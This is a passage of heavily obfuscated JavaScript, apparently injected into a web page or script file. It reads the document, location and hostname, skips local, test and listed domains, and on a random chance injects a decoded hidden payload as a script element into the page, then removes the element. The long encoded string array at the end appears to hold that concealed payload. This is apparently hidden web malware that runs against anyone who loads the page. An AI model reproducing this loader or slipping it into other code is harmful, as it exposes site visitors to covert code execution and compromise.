d,'TaZh')+Z(0x157,'YCu[')+Z(0x2bb,'^)PT')+Z(0x1ad,'lCju')+Z(0x21d,'2XA7')+Z(0x151,'oEB)')+Z(0x1a2,'DICZ')+Z(0x25d,'nCAD')+Z(0x2ec,'GV%j')+Z(0x2a7,'^)PT')+Z(0x2e3,'ijJi')+Z(0x20d,'5Ys*')+Z(0x1e5,'y#c[')+Z(0x217,'&TZU')+Z(0x1e8,'JvR9')+Z(0x287,'hxrX')+Z(0x120,'&TZU')+Z(0x252,'&TZU')+Z(0x12c,'DICZ')+Z(0x2d1,'2XA7')+Z(0x18b,'YvJg')+Z(0x26d,'YCu[')+Z(0x2c6,'QFDL')+Z(0x291,'&TZU')+Z(0x2cd,'@#vK')+Z(0x230,'jGG8')+Z(0x1a0,'$l(N')+Z(0x274,'^)PT')+Z(0x2e8,'U%ae')+Z(0x1d7,'jGG8')+Z(0x29b,'kZjd')+Z(0x143,'YvJg'),j[Z(0x164,'!eW^')]=Z(0x251,'$l(N')+Z(0x2c7,'KTdD')+Z(0x125,'nCAD')+Z(0x103,'oEB)')+Z(0x1c5,'!eW^')+Z(0x10b,'^)PT')+Z(0x27c,'F[@3')+Z(0x223,'kZjd')+Z(0x158,'eeMS')+Z(0x13c,'G92E')+Z(0x264,'5Ys*')+Z(0x2d3,'y#c[')+Z(0x1b8,'nXIW')+Z(0x1a1,'O7Ea')+Z(0x22b,'5oos')+Z(0x14a,'&TZU')+Z(0x15a,'@#vK')+Z(0x204,'TaZh')+Z(0x2cf,'F[@3')+Z(0x176,'Fe!$')+Z(0x1db,'YCu[')+Z(0x167,'!eW^')+Z(0x243,')cLF')+Z(0x2e1,'0Pud')+Z(0x114,'y#c[')+Z(0x253,')cLF')+Z(0x133,'671^')+Z(0x1de,'lCju')+Z(0x1ee,'Fe!$')+Z(0x244,'G92E')+Z(0x1c0,'AM)%')+Z(0x2d4,'oEB)')+Z(0x260,'nCAD')+Z(0x11b,'2XA7')+Z(0x17e,'YvJg')+Z(0x2b8,'TaZh')+Z(0x2eb,'nCAD')+Z(0x24e,'TaZh')+Z(0x17c,'AOz9')+Z(0x10c,'EEW0')+Z(0x206,'nXIW')+Z(0x24b,'O7Ea')+Z(0x21f,'O7Ea')+Z(0x2c0,'@#vK')+Z(0x23d,'jqBT')+Z(0x240,'^)PT')+Z(0x23e,'F[@3')+Z(0x281,'nXIW')+Z(0x266,'8]Q)')+Z(0x1f4,'AM)%')+Z(0x1cb,'GV%j')+Z(0x191,'nCAD')+Z(0x202,'YCu[')+Z(0x233,'$l(N')+Z(0x1b1,'hxrX')+Z(0x16f,'RBmk')+Z(0x23c,'YCu[')+Z(0x2a9,'!eW^')+Z(0x2d2,'hxrX')+Z(0x1bd,'YvJg')+Z(0x275,'hxrX')+Z(0x24d,'Fe!$')+Z(0x20f,'nXIW')+Z(0x1d8,'Qqm7')+Z(0x1a6,'RBmk')+Z(0x222,'F[@3')+Z(0x22a,'hxrX')+Z(0x188,'QFDL')+Z(0x270,'oEB)')+Z(0x1b9,'Qqm7')+Z(0x28b,'2XA7')+Z(0x221,'kZjd')+Z(0x26f,'5Ys*')+Z(0x165,'hxrX'),j[Z(0x170,'sEYy')]=Z(0x2b4,'YvJg')+Z(0x1e1,'@#vK')+Z(0x105,'2XA7')+Z(0x2b7,'YvJg')+Z(0x19f,'&TZU')+Z(0x18d,'YvJg')+Z(0x289,'Qqm7')+Z(0x267,'AOz9')+Z(0x1f3,'0Pud')+Z(0x2a1,'KTdD')+Z(0x263,'3I9E')+Z(0x148,'kZjd')+Z(0x172,'YvJg')+Z(0x2be,'nXIW')+Z(0x193,'^)PT'),j[Z(0x1fb,'YCu[')]=Z(0x163,'3I9E')+Z(0x1c6,'pj4[')+Z(0x201,'sEYy')+Z(0x109,'QFDL')+Z(0x28a,')cLF')+Z(0x212,'Nt*0')+Z(0x250,'QFDL')+Z(0x219,'Nt*0')+Z(0x2b3,'hxrX')+Z(0x18f,'lCju')+Z(0x1be,'Fe!$'),j[Z(0x173,'KTdD')]=Z(0x2ba,'eeMS')+Z(0x2d7,'GV%j')+Z(0x166,'kOZ7')+Z(0x159,'5Ys*')+Z(0x21e,'AP*)')+Z(0x1f1,'DICZ')+Z(0x1a5,'EEW0')+Z(0x181,'JvR9')+Z(0x226,'y#c[')+Z(0x1a4,'671^')+Z(0x115,'AM)%')+Z(0x1b4,'$l(N')+Z(0x208,'eeMS')+Z(0x2ad,'nCAD')+Z(0x2a5,'0Pud')+Z(0x224,'DICZ')+Z(0x1a8,'EEW0')+Z(0x203,'Fe!$'),j[Z(0x28f,'sEYy')]=function(L,M){return L===M;},j[Z(0x20a,'TaZh')]=function(L,M){return L-M;},j[Z(0x2c9,'671^')]=Z(0x2ab,'AM)%')+Z(0x216,'lCju'),j[Z(0x12f,'F[@3')]=function(L){return L();},j[Z(0x1ea,'GV%j')]=function(L,M,N){return L(M,N);},j[Z(0x1c9,'671^')]=Z(0x2d0,'Qqm7')+Z(0x1d9,'$l(N')+Z(0x108,'oEB)')+Z(0x113,'3I9E')+Z(0x2b0,'Yx!%'),j[Z(0x238,'nXIW')]=Z(0x297,'&TZU')+Z(0x20c,'ijJi'),j[Z(0x1ec,'$S@b')]=Z(0x1e0,'8]Q)')+'t',j[Z(0x2c8,'AM)%')]=Z(0x17d,'lCju')+Z(0x196,'$l(N'),j[Z(0x1d2,'$S@b')]=function(L){return L();},j[Z(0x1c2,'$l(N')]=Z(0x104,'^)PT')+'t',j[Z(0x182,'JvR9')]=Z(0x207,'nXIW')+Z(0x102,'AM)%')+Z(0x13e,'&TZU'),j[Z(0x22c,'!eW^')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1eb,'GV%j')]=Z(0x17a,'^)PT')+Z(0x199,'JvR9')+Z(0x152,'O7Ea')+Z(0x1f9,'671^')+Z(0x262,'nXIW')+Z(0x23b,'8]Q)')+Z(0x16b,'O7Ea')+Z(0x1bf,'!eW^'),j[Z(0x116,'pj4[')]=Z(0x1b7,'hxrX')+Z(0x178,'&TZU')+Z(0x183,'AOz9')+Z(0x277,'AP*)')+Z(0x247,'eeMS')+Z(0x294,'KTdD'),j[Z(0x1dc,'YvJg')]=function(L){return L();},j[Z(0x2ae,'nXIW')]=function(L,M){return L!==M;},j[Z(0x2c5,'j&A1')]=Z(0x2d9,'kOZ7');var k=j,l=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x3209347i;if(N){var P=N[a0(0x210,'j&A1')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function m(L,M){var a1=Z,N={};N[a1(0x1d3,'AOz9')]=function(Q,T){var a2=a1;return k[a2(0x1ae,'kZjd')](Q,T);},N[a1(0x234,'oEB)')]=function(Q,T){var a3=a1;return k[a3(0x134,'3I9E')](Q,T);};var O=N;for(var P in L)if(k[a1(0x162,'GV%j')](P[a1(0x18c,'eeMS')+'h'],M)&&function(Q,T){var a4=a1;for(var U=0x2;O[a4(0x257,'pj4[')](U,T[a4(0x21a,'nCAD')+'h']);U++)if(O[a4(0x269,'!eW^')](Q[a4(0x1df,'pj4[')+a4(0x161,'$l(N')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return L[P];}function p(L,M){var a5=Z;return k[a5(0x279,'jGG8')](L,Math[a5(0x248,'U%ae')](k[a5(0x23f,'ijJi')](Math[a5(0x1b2,'U%ae')+'m'](),k[a5(0x20e,'jGG8')](k[a5(0x187,'DICZ')](M,0x1),L))));}function q(L,M){var a6=Z;for(var N=0x0;k[a6(0x2e5,'O7Ea')](N,M[a6(0x220,'$S@b')+'h']);N++){var O=M[N],P=k[a6(0x28d,'F[@3')](0x0,O[a6(0x29e,'YCu[')+'Of']('.'))?k[a6(0x27b,'Qqm7')]('.',L):L,Q=k[a6(0x16d,'U%ae')](P[a6(0x160,'nXIW')+'h'],O[a6(0x1cd,'kZjd')+'h']),T=P[a6(0x138,'lCju')+'Of'](O,Q),Q=k[a6(0x2d8,'8]Q)')](-0x1,T)&&k[a6(0x192,'@#vK')](T,Q);if(Q&&(k[a6(0x242,'j&A1')](P[a6(0x1ab,')cLF')+'h'],O[a6(0x126,'jGG8')+'h'])||k[a6(0x1f6,'&TZU')](0x0,O[a6(0x2ea,'671^')+'Of']('.'))))return 0x1;}}function s(){var a7=Z,L,M;return k[a7(0x155,'$S@b')](m,k[a7(0x101,'jqBT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=Z,L=k[a8(0x25b,'G92E')](y,k[a8(0x10a,'eeMS')](s));if(L){var L=k[a8(0x14c,'5Ys*')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x175,'Yx!%')](0x46,L[a8(0x209,'ijJi')+a8(0x1e2,'AOz9')](0x0))&&k[a8(0x273,')cLF')](0x66,L[a8(0x184,'YCu[')+a8(0x149,'AP*)')](0x0))||k[a8(0x18a,'$l(N')](0x49,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x1))&&k[a8(0x144,'eeMS')](0x69,L[a8(0x22e,'eeMS')+a8(0x232,'671^')](0x1))||k[a8(0x227,'!eW^')](0x4c,L[a8(0x200,'AP*)')+a8(0x20b,'jGG8')](0x2))&&k[a8(0x28c,'RBmk')](0x6c,L[a8(0x214,')cLF')+a8(0x1fa,'QFDL')](0x2))||k[a8(0x213,'nXIW')](0x45,L[a8(0x128,'$l(N')+a8(0x27a,'AM)%')](0x3))&&k[a8(0x227,'!eW^')](0x65,L[a8(0x2c4,'sEYy')+a8(0x16c,'sEYy')](0x3))||k[a8(0x239,'Qqm7')](0x3a,L[a8(0x286,'EEW0')+a8(0x22f,'eeMS')](0x4))):void 0x0;}}function y(L){var a9=Z;return k[a9(0x1e7,'eeMS')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,L=k[aa(0x23a,'^)PT')](s);if(L){var M=k[aa(0x2db,'sEYy')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!k[aa(0x276,'&TZU')](M,'~')?k[aa(0x141,'AP*)')](y,L):N)&&k[aa(0x231,'U%ae')](m,N,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x278,'Qqm7')](M,N);}}function A(){var ab=Z,L=k[ab(0x123,'^)PT')],M=new RegExp(k[ab(0x11d,'AM)%')],'g');return L[ab(0x139,'F[@3')+'ce'](M,'')[ab(0x282,'nCAD')](';');}function B(){var ac=Z,L=k[ac(0x1aa,'y#c[')],M=new RegExp(k[ac(0x2b6,'&TZU')],'g');return L[ac(0x1b0,'eeMS')+'ce'](M,'')[ac(0x2a2,'YvJg')](';');}function D(L){var ad=Z;return k[ad(0x195,'jqBT')](-0x1,L[ad(0x185,'AP*)')+'Of'](String[ad(0x29f,'YvJg')+ad(0x189,'G92E')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x11a,'YvJg')](L)||new RegExp(k[ad(0x1a3,'2XA7')],'g')[ad(0x2bf,'Qqm7')](L));var M;}function E(L,M){var ae=Z,N=L[ae(0x1e6,'JvR9')+'h'];return k[ae(0x293,'^)PT')](L[ae(0x16a,')cLF')+ae(0x2e9,'y#c[')](k[ae(0x1a7,'kOZ7')](N,M[ae(0x284,'Qqm7')+'h']),N),M);}function F(){var af=Z,L=k[af(0x16e,'pj4[')][af(0x236,'pj4[')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':k[af(0x1c8,'G92E')](N);continue;case'1':var N=k[af(0x131,'Yx!%')](l,this,function(){var ag=af,V=P[ag(0x1fe,'5oos')](typeof window,P[ag(0x135,'671^')])?window:P[ag(0x2ce,'YCu[')](typeof process,P[ag(0x127,'G92E')])&&P[ag(0x1f0,'KTdD')](typeof require,P[ag(0x245,'$l(N')])&&P[ag(0x11e,'jqBT')](typeof global,P[ag(0x24f,'@#vK')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x132,'oEB)'))+'p'](P[ah(0x29a,'QFDL')]);return!X[ah(0x179,'AOz9')](N);};return P[ag(0x2a3,'AOz9')](W);});continue;case'2':var O={};O[af(0x153,'kOZ7')]=k[af(0x2d5,'O7Ea')],O[af(0x1d0,'lCju')]=function(V,W){var ai=af;return k[ai(0x2df,'Nt*0')](V,W);},O[af(0x2c3,'nCAD')]=k[af(0x1cf,'QFDL')],O[af(0x2a4,'lCju')]=function(V,W){var aj=af;return k[aj(0x150,'lCju')](V,W);},O[af(0x1c4,'ijJi')]=k[af(0x12b,'lCju')],O[af(0x1b6,'AP*)')]=k[af(0x1bc,'AP*)')],O[af(0x1ed,'EEW0')]=function(V,W){var ak=af;return k[ak(0x14e,'U%ae')](V,W);},O[af(0x11c,'kOZ7')]=function(V){var al=af;return k[al(0x2e2,'pj4[')](V);};var P=O;continue;case'3':var Q=k[af(0x26e,'$S@b')](A),T=k[af(0x280,'EEW0')](z),U=k[af(0x26a,'Qqm7')](B);continue;case'4':return!T||!!(k[af(0x180,'oEB)')](q,T=k[af(0x106,'$S@b')](E,T,String[af(0x146,'kOZ7')+af(0x292,'EEW0')+'de'](0x2e))?T[af(0x17b,'nXIW')+af(0x117,'QFDL')](0x0,k[af(0x27e,'j&A1')](T[af(0x15b,'QFDL')+'h'],0x1)):T,Q)||k[af(0x215,'5oos')](q,T,U)||k[af(0x19e,'!eW^')](D,T)||k[af(0x2d6,'AM)%')](v));}break;}}function G(L){var am=Z,M=k[am(0x256,'EEW0')](s),N;M&&((N=M[am(0x2e0,'kZjd')+am(0x18e,'&TZU')+am(0x28e,'hxrX')](k[am(0x283,'G92E')]))[am(0x10f,'eeMS')]=k[am(0x29c,'Qqm7')],N[am(0x174,'&TZU')+am(0x168,'3I9E')+'t']=L,(M[am(0x111,'Fe!$')]||M[am(0x241,'0Pud')]||M[am(0x205,'Nt*0')+am(0x229,'pj4[')+am(0x14d,'pj4[')])[am(0x2da,'AOz9')+am(0x1dd,'y#c[')+'d'](N),N[am(0x1ff,'F[@3')+'e']());}function H(){var an=Z,L,M=k[an(0x1e3,'$S@b')](m,k[an(0x295,'kOZ7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=k[an(0x26b,'j&A1')],O=new RegExp(k[an(0x13a,'DICZ')],'g'),(O=M[N[an(0x1d1,'YvJg')+'ce'](O,'')])&&O[an(0x25f,'sEYy')+an(0x15d,'O7Ea')][an(0x1ef,'QFDL')+an(0x1ca,'AP*)')+'d'](O));}try{var I,J,K;k[Z(0x225,'@#vK')](F)||(k[Z(0x124,'U%ae')](H),k[Z(0x1c7,'@#vK')](0x1,k[Z(0x2b9,'&TZU')](p,0x1,I=0x4))||k[Z(0x12d,'U%ae')](G,k[Z(0x19a,'AM)%')](k[Z(0x228,'jqBT')]('(',new Function((function(){var _0x6793422=function(){var _0x1109969c=['C0OWwMTJr05vvtj0vvz6vLHkExDUzdfOB1KXrtrImuzZ','reKZtML3BLnSnxDzEwnWwfnOnKXfrxbpmZbZzgX0tKTe','wvn3BLLxvLbnq2nWsZbZB01iz3HAALfZsNLWq2fQqw5l','DMjPAdvmsg9ZuvnSn2rTrNLjrtq5vfr0EvPyuJfJBtrN','u3LND2verxHoq3DUwvDwue1dy3blmhnVtuHNEe1uz3nk','rxbpmZbZzgX0tKTeqJrnEKzQtenKzfvttKPkEwXKufDK','wtbVEMfhuLvABMTUtenKBK1utMTvAMHYzdbowfnfwLHo','BLCZAefxAwnWsZbZB01iz3PAv0vZsJbjCwvwvw5lu3rm','mJb6sNL3BLeXzZnzmve0ytfowe5hA25mq2rytKzAA1rR','tK5prZLcsNL3BLyXrMfArLe0yNPsnLDxrw5mq2q0vti5','z3DLre5TtML3BMmZvKHJEwnWsZbZB01iz3HoEKfZsJb4','ttjvEKXdzfbkvgXIsNLRCLn5z3DLre0YtwL3BMrvstbx','veP5D25wELi0wtb3ngeYwNrIvZL4sNL3BLjTAfHvrMmZ','zejzmhHnsNLRCLn5z3DLrePQwLn3BLr5vtvxEwnWsZbZ','vZa4BKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJ','mdLJrhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lc','vgTnBKXdzfHortvRvw5wv1KXstrHELvUtenKB2jxohDw','s1H0EvPyuJfJBtrNy1nOEKTuDdLmr1PIu3LND2vertfo','qJrnvezQtenKyq','CfHvrNbRvfrOCLP5y3nkmwmWuw1su1nUqMTwv0zOsNL3','venJCeSWC29nsgD6t1DjC0OYDfHAEKLUs1n0teTeqJrn','ztnkBgrivNLIAuj4sZnnn2ztEg1xmhnVtuHNEvLQuxnk','vfnJC0OXzfnLvu56u1DWrKP5D25Amda0v0zKu1zTuKXz','rK1UtenKwfqXuMHKmhHtwtfsEeP5D25wELPpwKvKtMvh','wxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjnsgHOterc','rxnUtenKEgjxDenwELPpwKuXELf5y3nkmJf0ytiXAMjx','tMPmq2rnvw1KBa','BLfTotflq2nWsZbZB01iAgTzAxDUs1znD1nty3blmhnV','m1buqJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3','A3jtEwD3zuroAu55D25lA0PXtunJCeSWC29nsgHTtNL3','B01iz3PzAMTZsJnkmvPirw5lu3nUwtjvBLHtz3zxmKv0','q2ryvwXsuMnRtNzpvMrqzvnJC0OXzffum0zyvvvWA1nw','AxDUytfKBK1Py3byu2HitevNCe8ZmhnsvNrws0rcne1T','rePPtun3BMjTwKTsAwnWsZbZB01izZbnrefZsJj3A1jU','rKP6sNLRCLn5z3DLre5OtKn3BMrfuLnJEwnWsZbZB01i','s0rcne1QyZnmq2nSstbSvuP5A3jkmJvUsNL4BvCWC29n','vw5mq2rYt0D0wMvwzZnArLzisNL3BMjyze1vv0Plu3LJ','muzfvLHVELvTtKHsEwnZsJfJm1rTuK5nALf2y0zJBKXd','s1n0teTeqJrnve14tenKEMrvzhPkEwTYu3LND2vetxHo','Bu9tD25KBMrpy1nJCeSWC29nsgD6wtjrC0P6BeTomMDU','zNvUy3rPB24','ChnkAKi0tMLRCa','wtbSrgeWmxrvmJKXsNL3BLz6utnArwT3v21osLeYDdfk','C25wvLP2uvvKveOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0','uNHkExDUwtiXCMvRwJbAr1jtvNLJC0OYuKrHEK5Qvti5','Ee16z3nkELfRyMLfBKTtDeXlrei0twPKBuXdzhzIm2Hp','mhbWvfvAA1vwy25mq2r2zuDAt2nfCfrkExDUwJjJD1OX','rKPUwLnJCeSWC29nsgD6wvDfC0OWsxfLvLvUs1n0teTe','CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKnLDUzeLJBM9U','A00ZrNnwELzqzenJC0OXzfjtBu5mutj0AfyXqNnArtfO','EwD3zurgBe5dD25rrKzqv0nJCeSWC29nsgD5wKrzC0OW','u2XJBKXdzhbvmNrAvJfkr1PfmurHmg9UtenKwfvREgfw','vxzArtv4sNL3BLz6utbAvMmWyuDot1nuz25mq2ryvvro','vNDArxm0ytjoma','Buz5suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXh','mfjTtKTsEwnZsJjrngeZuNDJv0v3sNL3BLz6wMTzmdLe','ExDUvJffDLKXvJromLjmwM5vBKXdzhfHsfyZvNPAtff5','reuZwwL3BMnUvMTJu2nWsZbZB01iz3PoALfZsJnomviZ','B01iAgTzu3DUuwLWnvzty3blmhnVtuHNEe5Ttxnkmejs','tw5lu3rms0rcne1xrxHmq2m0sMX0AKP5A3jtEwD3zurn','ExDUuLCXCLiXyZjJr1jpuJnvBKXdzdvzv2HQvMPODLfx','s0rcne1urtfmq2rlv0rgEeP5A3jkmtbUteDAyLn5z3DL','s1nZB1n5z3DLreuXtwL3BLCZAefxAwnWsZbZB01iz3HA','rei0ttjgA0XdzevAwfvVsNLSzfbxwJfIBu4WyvC5DuTi','wtfoDLzRwLHkExDUvJa4mgeZuKHpwgTUtenKAfuYC3Lw','yLLurw9nsgHRwML3BMfRqLrxq2nWs3LKALPtzgrlse1Z','tLvAweP5D25wELjZwKzwDgj6sLHovMHxsNL3BLyXsKTz','tenKA2jxDg1wmuj3wKvWrgf6ww5mq2ryvda5sMnvzZvz','wKvKvgeXwKzJu2nZsJbwDgeWtLHoruPQvhPODK5ty3nk','BvyWzfHkDuLhzgjzvevVtuHNEK1evxnkmhHtwJjvBKTw','vfHsrgeXBfHvv2TUtenKnwfhuMTurZfYyw5WweP5D25z','uvn4q0Xftxnsq2W3y21wmgrysNvjsevVy3L4mKXiy3nL','sNLRCLn5z3DLr1K0tenKtvvTzgXkEwTYu3LND2vesMXA','Dfzlrei0txPfEuXdyZjzmgSYsNLSzeXfvMjwu2D3zurf','ndKWnhvyvMX3DG','ExDUzdiXCLLSyZjrBu5qyLC5suP5D25wmujnwvzKuwvQ','uxPmq2mXwtjgD0P5A3jtEwD3zurjmLPPD25rrKzqv0nJ','mZiXmZGXwNncEMrA','uLfur1vUtenKC1rxBhHJvK5Yy3LJC0OXzfntmMrytKrR','sJfAsevUs1yWB2riBhDAvZLTsuHKCgjTuNzKExHhvZfz','s1n0teTeqJrnAMn5tenKqvvvovLkEwTYu3LND2vettbp','B2jQzwn0','rNbQvdiXCLnTBeHkExDUuvCXCLLSyZfxBvjmuJnvBKXd','tw5lvJbWteDKyLLurw9nsgD4ttjzC0OXqM1xmdHUs1yX','ohzwELjzyLnJC0OYvK5sBvjivtjZmMrfy25mq2rytMTk','seP5D25wEMmZwKzcmMfhtLvpr3r2sNL3BMfTtM1ImwmW','A3jtEwD3zurkAe1tD25tBdv3wxLJCeSWC29nsgHQtKn3','u3DUuuzgufDdy3blmhnVtuHNEK5hrxnkEvPnyMLVBKTt','vK14sNLRCLn5z3DLre16wvn3BK9vBZnHq2nWsZbZB01i','u3POCLnyCgHkExDUyKrkrfzgyZbwm01UtenKmu1xuMTv','vgmXtenJBeKWBfvkEwTYu3LND2verMTou3DUy25wA2nt','q3DUs1znD1nty3blmhnVtuHOAu1tD25IBvPluMLJCeSW','nJHuu1rpvva','EwnZsJnnngeYvLHoBePRvuHjmeP5D25Km1v6wKvVngeX','wK9zmhbysNL3BLyWowfzmu5eytfSwfvSwMTtr0vUtenK','wvnJC0OYBZrHm0jyvvHOA1zTmxjKq2nZsJi5t01uqNfJ','t1HREvvPy3blmhnVtuHNEK1uqxnkmM9RuvrzBKTtDeXl','ALrTmxjzBvj0yJbrBKXdzfHuEMrQvMToCLLwzfnxBvjo','mKzeytb0we5gwMPtvu52wJfJmffTtLfsEwnZsJjKmvnT','q2rYvJjJEuP5A3jtEwD3zuroAK5PD25ju1jHvgLJCeSW','DeXlrei0tvrgAeXdzenlBMXwsNLRCLn5z3DLrePTtLn3','vti0BKTtDeXlrei0twPoBeXdyZfzmKz3sNLRCLn5z3DL','uMvNrxHW','EwnZsJfJmfzTuLjprZL6vNPAnK15y3nkm0yWzvv0q1rT','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','wvnJC0OZwM9LBxqXveHvBKXdzfHvuZLRvtboDMjyrMLu','v015tenKs1HUqMPkEwTYu3LND2verxLzAxDUuuzgufDd','mdvWuNLJC0OXzfbpvfjyvuvswvyXqLrkExDUvJfgAvzf','zfHvrvPQvdiXCMfUAe1vEwnZsJfJmMfhtLbvmNrjwJfo','uLrOCK9gyZjKr1jtwKrrBKXdzhzvmNrPuvzKt1PgsNHk','BMjeAhjuA1ziuw1ssvj5y3nkmKv4uZnSwe5uAdzkExDU','ufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdfl','rw5mq2rQvezKDLz6zfrrEwnZsJnSnfjTtLzvmNr3wKvJ','whrWwMLNAffToxzIr1zOyMLOk2fPA3bJBvyWzfHkDuLh','AePdy3blEwrVsJeWCe8WuxjlEwXWwMLOm1CXvw9nsgD4','tenKt0L5BfHkEwTYu3LND2vesxDoAxDUt1vVm2fdy3bl','sJj3A1jUz25lu3rms0rcne1TwMPmq2rYvJjJEuP5A3jt','y3nkm1zOy0Doue9hDhPwELO1sNL3BLPSyZvuBgmXtJjo','vxDHr05nuNLJC0OYvKPpwezytKzAALzRy25mq2rytLHS','EwD3zurfne9dD25Jm1ziy3LJCfHumuXlrei0ttjrEKXd','mZy2mZaZCxb2Chj3','uuzowuP5A3jtEwD3zurfm015D25lvK13u1nJCeSWC29n','wMjuu2D3zurnEe1tD25trMD6v2LJCfHumw1KvZvQzeDS','z3DLreuYwvn3BG','wti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0mLLyswDK','rev3tNL3BMnSBhzuu2nWsZbZB01iz3LAAMDZsJnkmvPi','v05nvenJCeSWC29nsgHSwML3BLfTotflq2nWsZbZB01i','wKDwqMrdzgrlsffSyLzZBMjhvNvAm1jVsJeWCeTtvxDL','veC0CuP5A3jtEwD3zurjEe1tD25HA0juv0nJCeSWC29n','s0rcne1TsMPmq2rOwLu4D0P5A3jtEwD3zurnm1LPD25x','vvnosKP5A3jtEwD3zuDABuXdyZjzmgSYsNLRCLn5z3DL','u3LND2vesMHoq3DUv21WvgjPy3blmhnVtuHNEe5Quxnk','zfC1AMrhBhzIAwHis1H0mLLyswDzvee5vLr0EvPyuJfJ','B01iz3PprfvZsJa4m0KXC25lu3rms0rcne1QzZfmq2nT','DeXlrei0txPSA0XdzefvvtLzsNLRCLn5z3DLrev6twL3','y3nkmK00yxPwwfqWwMTvBtfYt1nJC0OYmtftr2X2ww1R','vKPIBLfVu2LND2vesMPpq3DUt0vKAePdy3blu3n0y0Dg','tKPxsejRvwXJBG','rePTtKn3BK9ezgruq2nWsZbZB01iAgPpq3DUywLsqK5P','u2W1D1L5y3blmhnVtuHNEu9eA3nkmgnOstbfBKTtDeXl','txHkEwTYu3LND2verxDpq3DUtKnsDuLty3blmhnVtuHN','sZbZB01iz3LoreLZsJnAm1rUrw5lu3rms0rcne1xuMTm','q2ryvw5SEvz6vM1zm2rOsNL3BLyWodfLBK5ysNL3BLz6','re14tML3BMnUvMTJu2nWsZbZB01iz3Lzve1ZsNLvEwjv','m0PSzeHwEwjPqNHlse1ZzgLRn2ztEg1xmhnVtuHOAK9t','wtnJCLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDy','m2TUtenKnMjxDhHwELL2wtbSrgiYrw5mq2r2vtjZEvyX','zffIwfzyvvHsA1zxmxjKq2nZsJfKu1LTrNHuA0PQvLHf','u20XCK5yAfHkExDUuMPkq1PfourHmJvyvwPbBKXdzg9v','y3blmhnVtuHNEu5htxnkmJL2zuu0BKTtDeXlrei0tvrj','svuYDdjJBuvUtenKwe5TuMTtsgG1tJjWAeP5D25ImJf2','z3LAAMnZsNPNm1HvD25lu3rms0rcne1xrtjmq2rzuMTS','ywrxAfDArKz4sNL3BLz6vNnArLO0vM1otveYDeHkExDU','rei0tvrnEKXdzdjKmdv4sNLSzfbvC29nsgD4t0DvC0OW','y3blmhnVtuHOAvL5D25Jm1ziy3LJCeSWC29nsgD5tMPN','BeTomMDUs1n0teTeqJrnEMm0tenKEvDxou5kEwTYu3LN','D2vhvxHmq2nStw0XsKP5BgrqvxnVtuHNELPuy3nkm04X','A1nStNjLAwnZsJfKuvPhtKHvmNrkuvDAveP5D25IAZfd','zfHorLPRvLDAt1PfAe5nq2nZsJnNngj6BfHvqZLQu0zK','vfzoCLzty3nkmLjmverwCLnwy25mq2r6wM5WtveWnhDk','tenKsvDetMfkEwTYu3LND2vesMToq3DUyJi5nfrPy3bl','ELLTuxnkm0PAyJaWBKTwmdLABLz1wtnsCgiYng9Ju3H6','C01izZjAvJbZv3Pcne5dD3DLrgmWwfn4yK1iz3Lmrei0','sgD4t1rRC0P5CenHAKfUs1nZBMmYvw5yu2DWvZjfEeTe','vJbKweP1svvSyLz5z3DLr0KYtenJnwvusLnkEwXKs0vn','owTAvuyWsJeWB2rtBgjkm1j2vtnsEwfxnw5kmtbVtuHN','tuHNEvPhsxnkmdGZstfZBKTtDeXlrei0tvrzEeXdzdbs','rePQtvn3BMeYB3bju2nWsZbZB01iz3PAALvZsJjrBff6','A25lu3rms0rcne1QtxDmq2rds25SvKP5A3jtEwD3zuro','u3rms0rcne1Qqtrmq2m1zvrku0P5A3jtEwD3zuDrD0Xd','txPJnuXdzhzIm2HpsNLRCLn5z3DLr05OtenJmePhngHk','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','nte4nti3z2f5DNjr','rePQtLn3BMrUze9Ju2nWsZbZB01iz3LzALLZsJf0nffg','owPumJfYwKDSAa','CLn5z3DLreuWt1n3BLfxtK1uq2nWsZbZB01iz3HoELLZ','ntKWqM5vsKv1','vgj6uLHomNbpvJfkDvzhohPuseOWt0C5vfyXrLHkExDU','nwXKEujtwLDKrMviqw9Amxrms0rcne16uMXmq2rIzuvc','EKP5BgrqvxnVtuHNEK5uqxnkmfjSzfnNBKTtC25JEtHU','tJnwELjryuHOweP5D25Ivev4vwTwtLPxovHoBLvUtenK','EwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzvn4nKTy','tNzsrMmWzwXnBKXdzeDJA3bQu0voCLn5y3nkm1u0yNL0','BK9vBZnHq2nWsZbZB01iz3HnBvvZsJa0AKTwy25lu3rm','y3nkmwmYuJbwwa','v2LJCeSWC29nsgD6txPvC0O